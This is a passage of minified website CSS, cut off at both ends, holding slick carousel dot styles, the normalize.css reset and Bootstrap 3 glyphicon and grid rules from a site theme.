button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent;}.slick-dots li button:hover,.slick-dots li button:focus{outline:none;}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1;}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-dots li.slick-active button:before{opacity:.75;color:black;}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{width:100%;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/themes/custom/ccb/bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(/themes/custom/ccb/bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot#iefix) format("embedded-opentype"),url(/themes/custom/ccb/bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(/themes/custom/ccb/bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(/themes/custom/ccb/bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(/themes/custom/ccb/bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg");}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\002a";}.glyphicon-plus:before{content:"\002b";}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"\26fa";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"\231b";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"\00a5";}.glyphicon-jpy:before{content:"\00a5";}.glyphicon-ruble:before{content:"\20bd";}.glyphicon-rub:before{content:"\20bd";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:transparent;}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:hover,a:focus{color:#23527c;text-decoration:underline;}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{background-color:#fcf8e3;padding:.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase,.initialism{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777777;}.text-primary{color:#337ab7;}a.text-primary:hover,a.text-primary:focus{color:#286090;}.text-success{color:#3c763d;}a.text-success:hover,a.text-success:focus{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover,a.text-info:focus{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover,a.text-warning:focus{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover,a.text-danger:focus{color:#843534;}.bg-primary{color:#fff;}.bg-primary{background-color:#337ab7;}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090;}.bg-success{background-color:#dff0d8;}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ul ol,ol ul,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;margin-left:-5px;}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857;}dt{font-weight:bold;}dd{margin-left:0;}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table;}.dl-horizontal dd:after{clear:both;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777777;}.initialism{font-size:90%;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#777777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right;}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}address{margin-bottom:20px;font-style:normal;line-height:1.42857;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container-fluid:before,.container-fluid:after{content:" ";display:table;}.container-fluid:after{clear:both;}.row{margin-left:-15px;margin-right:-15px;}.row:before,.row:after{content:" ";display:table;}.row:after{clear:both;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-1{width:8.33333%;}.col-xs-2{width:16.66667%;}.col-xs-3{width:25%;}.col-xs-4{width:33.33333%;}.col-xs-5{width:41.66667%;}.col-xs-6{width:50%;}.col-xs-7{width:58.33333%;}.col-xs-8{width:66.66667%;}.col-xs-9{width:75%;}.col-xs-10{width:83.33333%;}.col-xs-11{width:91.66667%;}.col-xs-12{width:100%;}.col-xs-pull-0{right:auto;}.col-xs-pull-1{right:8.33333%;}.col-xs-pull-2{right:16.66667%;}.col-xs-pull-3{right:25%;}.col-xs-pull-4{right:33.33333%;}.col-xs-pull-5{right:41.66667%;}.col-xs-pull-6{right:50%;}.col-xs-pull-7{right:58.33333%;}.col-xs-pull-8{right:66.66667%;}.col-xs-pull-9{right:75%;}.col-xs-pull-10{right:83.33333%;}.col-xs-pull-11{right:91.66667%;}.col-xs-pull-12{right:100%;}.col-xs-push-0{left:auto;}.col-xs-push-1{left:8.33333%;}.col-xs-push-2{left:16.66667%;}.col-xs-push-3{left:25%;}.col-xs-push-4{left:33.33333%;}.col-xs-push-5{left:41.66667%;}.col-xs-push-6{left:50%;}.col-xs-push-7{left:58.33333%;}.col-xs-push-8{left:66.66667%;}.col-xs-push-9{left:75%;}.col-xs-push-10{left:83.33333%;}.col-xs-push-11{left:91.66667%;}.col-xs-push-12{left:100%;}.col-xs-offset-0{margin-left:0%;}.col-xs-offset-1{margin-left:8.33333%;}.col-xs-offset-2{margin-left:16.66667%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-4{margin-left:33.33333%;}.col-xs-offset-5{margin-left:41.66667%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-7{margin-left:58.33333%;}.col-xs-offset-8{margin-left:66.66667%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-10{margin-left:83.33333%;}.col-xs-offset-11{margin-left:91.66667%;}.col-xs-offset-12{margin-left:100%;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-1{width:8.33333%;}.col-sm-2{width:16.66667%;}.col-sm-3{width:25%;}.col-sm-4{width:33.33333%;}.col-sm-5{width:41.66667%;}.col-sm-6{width:50%;}.col-sm-7{width:58.33333%;}.col-sm-8{width:66.66667%;}.col-sm-9{width:75%;}.col-sm-10{width:83.33333%;}.col-sm-11{width:91.66667%;}.col-sm-12{width:100%;}.col-sm-pull-0{right:auto;}.col-sm-pull-1{right:8.33333%;}.col-sm-pull-2{right:16.66667%;}.col-sm-pull-3{right:25%;}.col-sm-pull-4{right:33.33333%;}.col-sm-pull-5{right:41.66667%;}.col-sm-pull-6{right:50%;}.col-sm-pull-7{right:58.33333%;}.col-sm-pull-8{right:66.66667%;}.col-sm-pull-9{right:75%;}.col-sm-pull-10{right:83.33333%;}.col-sm-pull-11{right:91.66667%;}.col-sm-pull-12{right:100%;}.col-sm-push-0{left:auto;}.col-sm-push-1{left:8.33333%;}.col-sm-push-2{left:16.66667%;}.col-sm-push-3{left:25%;}.col-sm-push-4{left:33.33333%;}.col-sm-push-5{left:41.66667%;}.col-sm-push-6{left:50%;}.col-sm-push-7{left:58.33333%;}.col-sm-push-8{left:66.66667%;}.col-sm-push-9{left:75%;}.col-sm-push-10{left:83.33333%;}.col-sm-push-11{left:91.66667%;}.col-sm-push-12{left:100%;}.col-sm-offset-0{margin-left:0%;}.col-sm-offset-1{margin-left:8.33333%;}.col-sm-offset-2{margin-left:16.66667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.33333%;}.col-sm-offset-5{margin-left:41.66667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.33333%;}.col-sm-offset-8{margin-left:66.66667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.33333%;}.col-sm-offset-11{margin-left:91.66667%;}.col-sm-offset-12{margin-left:100%;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-1{width:8.33333%;}.col-md-2{width:16.66667%;}.col-md-3{width:25%;}.col-md-4{width:33.33333%;}.col-md-5{width:41.66667%;}.col-md-6{width:50%;}.col-md-7{width:58.33333%;}.col-md-8{width:66.66667%;}.col-md-9{width:75%;}.col-md-10{width:83.33333%;}.col-md-11{width:91.66667%;}.col-md-12{width:100%;}.col-md-pull-0{right:auto;}.col-md-pull-1{right:8.33333%;}.col-md-pull-2{right:16.66667%;}.col-md-pull-3{right:25%;}.col-md-pull-4{right:33.33333%;}.col-md-pull-5{right:41.66667%;}.col-md-pull-6{right:50%;}.col-md-pull-7{right:58.33333%;}.col-md-pull-8{right:66.66667%;}.col-md-pull-9{right:75%;}.col-md-pull-10{right:83.33333%;}.col-md-pull-11{right:91.66667%;}.col-md-pull-12{right:100%;}.col-md-push-0{left:auto;}.col-md-push-1{left:8.33333%;}.col-md-push-2{left:16.66667%;}.col-md-push-3{left:25%;}.col-md-push-4{left:33.33333%;}.col-md-push-5{left:41.66667%;}.col-md-push-6{left:50%;}.col-md-push-7{left:58.33333%;}.col-md-push-8{left:66.66667%;}.col-md-push-9{left:75%;}.col-md-push-10{left:83.33333%;}.col-md-push-11{left:91.66667%;}.col-md-push-12{left:100%;}.col-md-offset-0{margin-left:0%;}.col-md-offset-1{margin-left:8.33333%;}.col-md-offset-2{margin-left:16.66667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.33333%;}.col-md-offset-5{margin-left:41.66667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.33333%;}.col-md-offset-8{margin-left:66.6666